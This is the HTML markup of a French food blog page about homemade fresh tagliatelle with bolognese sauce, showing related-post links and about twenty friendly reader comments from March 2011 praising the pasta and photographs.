						<div id="post-269" class="post-269 post type-post status-publish format-standard has-post-thumbnail hentry category-aperos-et-entrees category-recettes category-saison-ete category-recettes-rapides category-recettes-salees tag-aubergine tag-beignets tag-chevre tag-mozzarela tag-sandwich-aubergine-chevre">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2010/07/sandwich-de-beignets-daubergine-chevre-frais-et-miel.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/Aubergine-chevre_01.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2010/07/sandwich-de-beignets-daubergine-chevre-frais-et-miel.html" title="Sandwich de beignets d&rsquo;aubergine, chèvre frais et miel">Sandwich de beignets d&rsquo;aubergine, chèvre frais et miel</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-13774" class="post-13774 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes category-saison-ete category-recettes-rapides category-recettes-salees category-recette-vegetarienne category-salades tag-panzanella tag-peche tag-salade tag-tomate">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2021/08/panzanella-aux-tomates-du-quebec-et-peches-de-lontario.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2021/08/Panzanella_Peches_2600px-scaled.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2021/08/panzanella-aux-tomates-du-quebec-et-peches-de-lontario.html" title="Panzanella aux tomates du Québec et pêches de l’Ontario">Panzanella aux tomates du Québec et pêches de l’Ontario</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->
<div class="fb-comment-wrap">
 <div class="fb-comments" data-href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" data-width="100%"></div></div>
<div id="comments_list" class="fullwidth_comment_wrapper">
	<h3 class="textcenter">38 Commentaires</span></h3><hr class="title_break slider"><br class="clear"/>
 

<div>
	<a name="comments"></a>
	   
    <div class="comment" id="comment-1557">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://calliope27.com/"><strong style="float:left;">Carlota - La Sicilienne de Roma</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 0 h 28 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1557#respond" data-commentid="1557" data-postid="232" data-belowelement="comment-1557" data-respondelement="respond" data-replyto="Répondre à Carlota - La Sicilienne de Roma" aria-label="Répondre à Carlota - La Sicilienne de Roma">Reply</a>                        <br class="clear"/>
            <p>Mamamia mé Cristélé que pasa en tu vita ???? Tu t&rsquo;en prends au recette de la mama maintenant. Ma qué j&rsquo;aime ça !!!</p>
<p>Adiamo !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1558">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/18243903295185518230"><strong style="float:left;">juliette</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 1 h 42 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1558#respond" data-commentid="1558" data-postid="232" data-belowelement="comment-1558" data-respondelement="respond" data-replyto="Répondre à juliette" aria-label="Répondre à juliette">Reply</a>                        <br class="clear"/>
            <p>ah trop bien cette folle histoire pleine de rebondissements (et de parenthèses), j&rsquo;ai toujours préféré les tagliatelle au spaghetti alors clap clap apprentie mama italienne et je comprends ton amour pour les rouleaux à troccoli, maintenant que je les aient vus en photo je pourrais craquer, trop bel objet.<br />(bravo bravo) (il en reste?) (non parce que je serais venue tester hein, quitte à braver les gros flocons!!)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1559">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/04130051839810091958"><strong style="float:left;">Rosa&#039;s Yummy Yums</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 3 h 05 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1559#respond" data-commentid="1559" data-postid="232" data-belowelement="comment-1559" data-respondelement="respond" data-replyto="Répondre à Rosa&#039;s Yummy Yums" aria-label="Répondre à Rosa&#039;s Yummy Yums">Reply</a>                        <br class="clear"/>
            <p>Un plat entièrement fait maison, je dis wahou! Que ça à l&rsquo;air bon et que c&rsquo;est beau! Je me régalerais&#8230;</p>
<p>Bises,</p>
<p>Rosa</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1560">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/14896577246897217499"><strong style="float:left;">Pauline K</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 4 h 19 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1560#respond" data-commentid="1560" data-postid="232" data-belowelement="comment-1560" data-respondelement="respond" data-replyto="Répondre à Pauline K" aria-label="Répondre à Pauline K">Reply</a>                        <br class="clear"/>
            <p>rhoo il est 9h du matin et je mangerais bien tes tagliatelle (sans s, j&rsquo;ai appris quelque chose)!!!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1561">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/04195093373641971353"><strong style="float:left;">Xel0u le l0up</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 4 h 47 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1561#respond" data-commentid="1561" data-postid="232" data-belowelement="comment-1561" data-respondelement="respond" data-replyto="Répondre à Xel0u le l0up" aria-label="Répondre à Xel0u le l0up">Reply</a>                        <br class="clear"/>
            <p>Rolalalala comment ça donne envie tout ça (comme tout ce que tu postes ici tu me diras ^^)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1562">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.leboudoirgourmand.fr/"><strong style="float:left;">Le Boudoir Gourmand</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 6 h 03 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1562#respond" data-commentid="1562" data-postid="232" data-belowelement="comment-1562" data-respondelement="respond" data-replyto="Répondre à Le Boudoir Gourmand" aria-label="Répondre à Le Boudoir Gourmand">Reply</a>                        <br class="clear"/>
            <p>Rien qu&rsquo;à lire le titre j&rsquo;en avais l&rsquo;eau à la bouche mais alors à te lire c&rsquo;est encore pire, j&rsquo;ai faim !! ;-) Moi aussi faire des pâtes maison est dans ma to-do list j&rsquo;ai envie de commencer par des raviolis, faut que je m&rsquo;y mette. Et sinon j&rsquo;ai adoré ton récit et toutes les parenthèses ;-p</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1563">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/13449690474688925108"><strong style="float:left;">Kim</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 8 h 08 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1563#respond" data-commentid="1563" data-postid="232" data-belowelement="comment-1563" data-respondelement="respond" data-replyto="Répondre à Kim" aria-label="Répondre à Kim">Reply</a>                        <br class="clear"/>
            <p>Non seulement ces tagliatelles (c&rsquo;est bien mieux que des spaghettis:) ont l&rsquo;air délicieuse mais ce ragù aussi! Je voudrais bien faire des pâtes aussi, mais je crois bien que je vais m&rsquo;équiper d&rsquo;une machine à pâte, je crois que ce sera nettement plus simple!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1564">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.amontperle.canalblog.com/"><strong style="float:left;">Camille</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 10 h 07 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1564#respond" data-commentid="1564" data-postid="232" data-belowelement="comment-1564" data-respondelement="respond" data-replyto="Répondre à Camille" aria-label="Répondre à Camille">Reply</a>                        <br class="clear"/>
            <p>Très très belles photos ! J&rsquo;adore les ptits noms :)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1565">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/14102489700935476755"><strong style="float:left;">Stefania</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 10 h 57 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1565#respond" data-commentid="1565" data-postid="232" data-belowelement="comment-1565" data-respondelement="respond" data-replyto="Répondre à Stefania" aria-label="Répondre à Stefania">Reply</a>                        <br class="clear"/>
            <p>Buongiorno sono bolognese e queste tagliatelle ti sono venute molto bene, ciao♥</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1566">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/16283188293425452745"><strong style="float:left;">La vie de Julie</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 11 h 21 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1566#respond" data-commentid="1566" data-postid="232" data-belowelement="comment-1566" data-respondelement="respond" data-replyto="Répondre à La vie de Julie" aria-label="Répondre à La vie de Julie">Reply</a>                        <br class="clear"/>
            <p>Ah! Cool! Je ne connaissais pas le rouleau à spaghetti!!! J&rsquo;ai très hâte de voir le résultat dans un de tes « futurs billets »! Sinon, j’adore tes photos et tes pâtes me mettent l&rsquo;eau à la bouche!:)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1567">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.mangoandsalt.com/"><strong style="float:left;">Victoria</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 12 h 12 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1567#respond" data-commentid="1567" data-postid="232" data-belowelement="comment-1567" data-respondelement="respond" data-replyto="Répondre à Victoria" aria-label="Répondre à Victoria">Reply</a>                        <br class="clear"/>
            <p>Qu&rsquo;est ce que j&rsquo;adore les tagliatelles, et encore plus quand elles sont fraîches&#8230; Je donnerais n&rsquo;importe quoi pour goûter les tiennes, miaaaaaam!<br />Les photos sont sublimes comme toujours ♥</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1568">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://encas.wordpress.com/"><strong style="float:left;">Karine Moniqui</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 12 h 14 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1568#respond" data-commentid="1568" data-postid="232" data-belowelement="comment-1568" data-respondelement="respond" data-replyto="Répondre à Karine Moniqui" aria-label="Répondre à Karine Moniqui">Reply</a>                        <br class="clear"/>
            <p>De superbes photos, comme toujours! Une belle histoire en images. Le contraste photos noir/blanc et photos couleurs est vraiment intéressant.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1569">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://soyable.wordpress.com/"><strong style="float:left;">soyable</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 12 h 17 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1569#respond" data-commentid="1569" data-postid="232" data-belowelement="comment-1569" data-respondelement="respond" data-replyto="Répondre à soyable" aria-label="Répondre à soyable">Reply</a>                        <br class="clear"/>
            <p>Tes photos sont toujours très réussies. Ta recette à l&rsquo;air délicieuse.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1570">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/11270911589084975912"><strong style="float:left;">spootnik</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 12 h 22 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1570#respond" data-commentid="1570" data-postid="232" data-belowelement="comment-1570" data-respondelement="respond" data-replyto="Répondre à spootnik" aria-label="Répondre à spootnik">Reply</a>                        <br class="clear"/>
            <p>miam, ça me fait saliver, ça a l&rsquo;air bien bon tout ça et je salue le courage de faire ses pâtes soi-même &#8230; j&rsquo;ai pas encore tenté</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1571">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://chocolateandzucchini.com/vf/"><strong style="float:left;">clotilde</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 12 h 35 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1571#respond" data-commentid="1571" data-postid="232" data-belowelement="comment-1571" data-respondelement="respond" data-replyto="Répondre à clotilde" aria-label="Répondre à clotilde">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;ai adoré les colibris. :)</p>
<p>Et il est tout mimi ton rouleau à pâtisserie. Il vient du petit kit du parfait pâtissier que tu as reçu pour ton sixième anniversaire ?</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1573">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.chez-pupuce.over-blog.com/"><strong style="float:left;">Pupuce</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 14 h 06 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1573#respond" data-commentid="1573" data-postid="232" data-belowelement="comment-1573" data-respondelement="respond" data-replyto="Répondre à Pupuce" aria-label="Répondre à Pupuce">Reply</a>                        <br class="clear"/>
            <p>c&rsquo;est vraiment très appétissant! et avec des pâtes maison ce doit être excellent!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1574">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://roamphoto.com/"><strong style="float:left;">Brett</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 14 h 39 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1574#respond" data-commentid="1574" data-postid="232" data-belowelement="comment-1574" data-respondelement="respond" data-replyto="Répondre à Brett" aria-label="Répondre à Brett">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;adore le photo avec &lsquo;les oeufs cassés&rsquo;. Très mignon.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1575">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.kaderickenkuizinn.com/"><strong style="float:left;">Kaderick</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 15 h 59 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1575#respond" data-commentid="1575" data-postid="232" data-belowelement="comment-1575" data-respondelement="respond" data-replyto="Répondre à Kaderick" aria-label="Répondre à Kaderick">Reply</a>                        <br class="clear"/>
            <p>C&rsquo;est un vrai plaisir de venir lire une recette chez toi :-) <br />Un vrai régal pour les yeux, ta façon de nous compter tes recettes est elle aussi un pur bonheur. En plus on repart moins bêtes entre le « S » et « le rouleau » on en apprend des choses et tes photos, la façon dont tu présentes les choses sont vraiment une leçon pour moi!!! <br />Merci pour ce grand Kiff :-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1576">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://chezbergeou.canalblog.com/"><strong style="float:left;">bergeou</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 18 h 58 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1576#respond" data-commentid="1576" data-postid="232" data-belowelement="comment-1576" data-respondelement="respond" data-replyto="Répondre à bergeou" aria-label="Répondre à bergeou">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;ai fais mes premières pâtes fraîches il y a peu et le goût est incomparable avec celles que l&rsquo;on achète, j&rsquo;essaierai ta recette la prochaine fois.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1577">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.fashion-gazette.fr/"><strong style="float:left;">Camille</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 20 h 11 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1577#respond" data-commentid="1577" data-postid="232" data-belowelement="comment-1577" data-respondelement="respond" data-replyto="Répondre à Camille" aria-label="Répondre à Camille">Reply</a>                        <br class="clear"/>
            <p>Bonsoir, il va falloir arrêter d&rsquo;avoir autant de talent, ça va commencer à m&rsquo;énerver.<br />En fait, les pâtes, c&rsquo;est vraiment un truc que je voudrais faire, mais j&rsquo;ai plus assez de cintres, j&rsquo;ai acheté trop d&rsquo;habits.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1578">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08961176379005860933"><strong style="float:left;">christelle is flabbergasting</strong></a></h7>
                        
            <div class="comment_date">1 mars 2011 at 21 h 51 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1578#respond" data-commentid="1578" data-postid="232" data-belowelement="comment-1578" data-respondelement="respond" data-replyto="Répondre à christelle is flabbergasting" aria-label="Répondre à christelle is flabbergasting">Reply</a>                        <br class="clear"/>
            <p>@ Charlotte : espèce de petite fofolle va !</p>
